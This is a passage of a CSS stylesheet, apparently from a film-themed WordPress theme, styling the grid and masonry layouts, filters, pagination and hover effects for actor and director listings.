  color: rgba(255, 255, 255, 0.7);
  margin-top: 25px;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt {
    margin-top: 15px;
  }
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt {
    margin-top: 25px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 30px;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social {
    margin-top: 20px;
  }
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social {
    margin-top: 30px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li {
  display: inline-block;
  margin-left: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child {
  margin-left: 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i {
  font-size: 16px;
}

.actor-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.actor-shortcode-paging-wrapper .actor-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span, .actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span.current {
  color: #fd6500;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:hover, .actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.prev, .actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.actor-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

/*-----------------------------------
 * DIRECTOR SHORTCODE
 *-----------------------------------*/
.director-shortcode-wrapper.grid .director-content .director-filter, .director-shortcode-wrapper.masonry .director-content .director-filter, .director-shortcode-wrapper.grid_special .director-content .director-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.director-shortcode-wrapper.grid .director-content .director-filter.align_left, .director-shortcode-wrapper.masonry .director-content .director-filter.align_left, .director-shortcode-wrapper.grid_special .director-content .director-filter.align_left {
  text-align: left;
}

.director-shortcode-wrapper.grid .director-content .director-filter.align_center, .director-shortcode-wrapper.masonry .director-content .director-filter.align_center, .director-shortcode-wrapper.grid_special .director-content .director-filter.align_center {
  text-align: center;
}

.director-shortcode-wrapper.grid .director-content .director-filter.align_right, .director-shortcode-wrapper.masonry .director-content .director-filter.align_right, .director-shortcode-wrapper.grid_special .director-content .director-filter.align_right {
  text-align: right;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a:hover, .director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a.selected, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a:hover, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a.selected, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a:hover, .director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a.selected, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a:hover, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a.selected, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list, .director-shortcode-wrapper.masonry .director-content .director-list, .director-shortcode-wrapper.grid_special .director-content .director-list {
  margin-top: 3%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5 {
  width: 41.666666%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title {
  font-size: 18px;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category {
  font-size: 14px;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title {
  font-size: 18px;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7 {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 {
  padding: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image .director-social {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image {
  overflow: hidden;
  position: relative;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social {
  padding-left: 30px;
  position: absolute;
  left: 0;
  bottom: 15px;
  width: 100%;
  list-style-type: none;
  list-style: none;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li {
  padding: 1px 0;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ababab;
  position: relative;
  left: -19px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover {
  color: #fd6500;
  left: 0;
  text-decoration: underline;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a i, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a i, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a i {
  margin-right: 5px;
  min-width: 12px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta {
  text-align: center;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title {
  font-size: 18px;
  font-family: "Nunito Sans";
  padding-top: 5px;
  text-transform: uppercase;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category {
  margin-bottom: 25px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a {
  color: #757575;
  font-style: italic;
  font-family: "Playfair Display";
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a {
    font-size: 12px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 {
  padding: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image .director-meta {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image {
  overflow: hidden;
  position: relative;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta {
  padding: 40px;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta {
    padding: 20px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title {
  font-size: 22px;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title {
    font-size: 18px;
    margin-top: 0;
  }
}

@media screen and (max-width: 991px) {
